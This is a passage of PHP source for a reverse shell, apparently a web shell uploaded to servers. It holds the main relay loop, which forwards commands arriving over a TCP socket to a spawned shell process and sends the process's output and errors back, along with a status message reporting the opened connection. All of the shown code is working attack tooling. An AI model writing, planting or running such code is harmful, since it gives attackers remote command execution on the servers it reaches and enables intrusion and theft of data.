// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {
	// Check for end of TCP connection
	if (feof($sock)) {
		printit("ERROR: Shell connection terminated");
		break;
	}

	// Check for end of STDOUT
	if (feof($pipes[1])) {
		printit("ERROR: Shell process terminated");
		break;
	}

	// Wait until a command is end down $sock, or some
	// command output is available on STDOUT or STDERR
	$read_a = array($sock, $pipes[1], $pipes[2]);
	$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);

	// If we can read from the TCP socket, send
	// data to process's STDIN
	if (in_array($sock, $read_a)) {
		if ($debug) printit("SOCK READ");
		$input = fread($sock, $chunk_size);
		if ($debug) printit("SOCK: $input");
		fwrite($pipes[0], $input);
	}

	// If we can read from the process's STDOUT
	// send data down tcp connection
	if (in_array($pipes[1], $read_a)) {
		if ($debug) printit("STDOUT READ");
		$input = fread($pipes[1], $chunk_size);
		if ($debug) printit("STDOUT: $input");
		fwrite($sock, $input);
	}

	// If we can read from the process's STDERR
	// send data down tcp connection
	if (in_array($pipes[2], $read_a)) {
		if ($debug) printit("STDERR READ");
		$input = fread($pipes[2], $chunk_size);
		if ($debug) printit("STDERR: $input");
		fwrite($sock, $input);
	}
}

fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);

// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
	if (!$daemon) {
		print "$string\n";
	}
}

?>